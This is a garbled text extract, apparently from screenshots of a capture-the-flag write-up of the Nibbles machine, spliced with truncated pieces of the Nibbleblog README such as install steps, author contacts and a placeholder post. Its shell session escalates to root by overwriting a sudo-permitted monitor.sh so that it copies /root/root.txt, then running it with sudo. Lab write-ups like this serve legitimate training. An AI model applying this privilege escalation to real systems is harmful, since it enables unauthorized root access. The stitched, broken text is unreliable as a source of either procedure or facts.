 sudo -n ./monitor.sh
'unknown': I need something more specific.
/home/nibbler/personal/stuff/monitor.sh: 26: /home/nibbler/personal/stuff/monitor.sh: [[: not found
/home/nibbler/personal/stuff/monitor.sh: 36: /home/nibbler/personal/stuff/monitor.sh: [[: not found
/home/nibbler/personal/stuff/monitor.sh: 43: /home/nibbler/personal/stuff/monitor.sh: [[: not found
ls
monitor.sh
root.txt
cat root.txt
echo "cat /root/root.txt > /home/nibbler/personal/stuff/root.txt" > monitor.sh
ls
monitor.sh
root.txt
cat monitor.sh
cat /root/root.txt > /home/nibbler/personal/stuff/root.txt
sudo -n ./monitor.sh
ls
monitor.sh
root.txt
cat root.txt
media
mnt
opt
(containing 1 item), Free space: 52.9 GB
* Google+: http://google.com/+nibbleblog
===== System Requirements =====
* Directory writable by Apache/PH
Optionals requirements
* PHP module - Mcrypt
guide =====
1- Download the last version from http://nibbleb
2- Unzip the downloaded file
3- Upload all files to your hosting or local ser
4- With your browser, go to the URL of your web.
5- Complete the form
6- Done! you have installed Nibbleblog
===== About the author =====
Name: Diego Najar
E-mail: dignajar@gmail.com
Linkedin: http://www.linkedin.com/in/dignajar
===== Example Post =====
<h1>Lorem ipsum dolor sit amet</h1>
<p>ea tibique disputando qui. Utroque laboramus